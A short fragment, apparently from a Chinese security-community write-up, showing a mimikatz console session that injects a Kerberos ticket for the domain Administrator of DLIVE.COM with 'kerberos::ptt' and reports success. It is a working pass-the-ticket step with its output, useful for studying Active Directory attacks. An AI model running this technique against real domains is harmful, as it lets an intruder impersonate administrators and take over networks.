 C:\Users\dtz\Desktop\mimikatz_trunk\x64>mimikatz.exe "kerberos::ptt TGS_Administrator@dlive.com@DLIVE.COM_krbtgt~DLIVE.COM@DLIVE.COM.kirbi"
exit
  .#####.   mimikatz 2.1.1 (x64) built on Aug 20 2018 01:54:02
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # kerberos::ptt TGS_Administrator@dlive.com@DLIVE.COM_krbtgt~DLIVE.COM@DLIVE.COM.kirbi
* File: 'TGS_Administrator@dlive.com@DLIVE.COM_krbtgt~DLIVE.COM@DLIVE.COM.kirbi': OK
mimikatz(commandline) # exit
Bye!
先知社区